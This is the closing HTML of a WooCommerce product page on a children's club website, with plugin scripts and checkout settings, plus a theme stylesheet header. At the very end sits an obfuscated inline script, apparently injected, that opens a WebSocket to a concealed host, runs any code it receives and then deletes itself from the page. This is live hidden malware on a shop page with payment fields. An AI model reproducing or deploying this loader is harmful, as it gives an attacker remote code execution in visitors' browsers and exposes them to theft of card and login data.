<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/js/script.js?ver=6.8.3" id="customer-script-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769083200&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.pioneerclubs.org","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/js/functions.min.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" id="avada-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var js_local_vars = {"admin_ajax":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"1042cbb38d","protocol":"1","theme_url":"https:\/\/www.pioneerclubs.org\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"true","language_flag":"en","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"load_more_button","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Infinite Scroll","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"0","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.975","lightbox_path":"horizontal","lightbox_post_images":"0","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"0","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1170","mobile_menu_design":"modern","nav_height":"83","nav_highlight_border":"3","page_title_fading":"1","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"1050","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"7000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200","title_style_type":"single","title_margin_top":"0px","title_margin_bottom":"30px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/main.min.js?ver=1.0.0" id="avada-js" async ></script> 
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":33479,"name":"BOLT Mind Your Manners Life Skill Training Leader Guide","categories":[{"name":"BOLT (grades 1-6)"},{"name":"Caring for Myself &amp; Others"},{"name":"Life Skills"},{"name":"Clubs"}],"price":799},{"id":27848,"name":"BOLT Men of Character Take Home Pages (10 Pack)","categories":[{"name":"BOLT (grades 1-6)"},{"name":"Bible Exploration"}],"price":999},{"id":33186,"name":"BOLT Clay Modeling Life Skill Training Guide for Kids (5 Pack)","categories":[{"name":"BOLT (grades 1-6)"},{"name":"Arts &amp; Communication"},{"name":"Life Skills"},{"name":"Clubs"}],"price":1499},{"id":27849,"name":"BOLT Psalms for Life Large Group Planbook","categories":[{"name":"BOLT (grades 1-6)"},{"name":"Bible Exploration"}],"price":799}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109281542","post":"35161","tz":"-6","srv":"www.pioneerclubs.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109281542", "35161" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//code.jivosite.com/widget/9l2QqXeFiV?ver=1.3.6.1" id="jivosite_widget_code-js"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_nonce":"7ba8a6f1b5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.5" id="aios-front-js-js"></script>
<script defer type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766167334" id="akismet-frontend-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.pioneerclubs.org/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":109281542,"store_id":"6e91fb5e-cd46-4b90-8ef9-cfc4e85c37c1","ui":null,"url":"https://www.pioneerclubs.org","woo_version":"10.3.4","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":35161,"pn":"BOLT Doing My Best Large Group Planbook Digital Download","pc":"BOLT (grades 1-6)/Digital Downloads/Bible Exploration","pp":"11.99","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Clubs","BOLT (grades 1-6)","BOLT Doing My Best Large Group Planbook Digital Download"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		
		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/respond.js"></script>
		<![endif]--><script id='b7062b4450f72d2f'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script></body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 22, 2026 10:51 am (America/Chicago UTC:-5) -->


--- FILE ---
content_type: text/css
request_url: https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0
body_size: -177
content:
/*
 Theme Name:   Pioneer Clubs
 Theme URI:    http://www.pioneerclubs.com
 Description:  Pioneer Clubs Official Theme Based On Avada
 Author:       The Useful Group
 Author URI:   https://www.usefulgroup.com
 Template:     Avada
 Version:      1.0.0
*/